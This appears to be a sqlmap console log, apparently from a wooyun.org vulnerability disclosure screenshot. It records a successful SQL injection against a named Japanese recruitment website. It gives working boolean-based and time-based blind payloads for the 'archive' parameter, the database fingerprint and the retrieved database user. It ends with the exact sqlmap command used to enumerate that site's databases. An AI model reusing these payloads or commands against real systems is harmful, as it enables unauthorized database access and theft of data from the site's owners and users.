 管理员: sqlmap
---
Parameter: archive (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: archive=2015-07') AND 8294=8294 AND ('yulX'='yulX
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: archive=2015-07') AND (SELECT * FROM (SELECT(SLEEP(5)))tycS) AND ('
lHlj'='lHlj
---
[19:42:51] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[19:42:51] [INFO] fetching current user
[19:42:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:42:51] [INFO] retrieved: usjrc_dbhon_jba@localhost
current user:    'usjrc_dbhon_jba@localhost'
[19:46:24] [INFO] fetched data logged to text files under 'C:\Users\DELL\.sqlmap
\output\recruit.usj.co.jp'
D:\临时hack\sqlmapproject-sqlmap-4916f1b>python sqlmap.py -u http://recruit.usj.
co.jp/career/information/index.html?archive=2015-07 --dbs
www.wooyun.org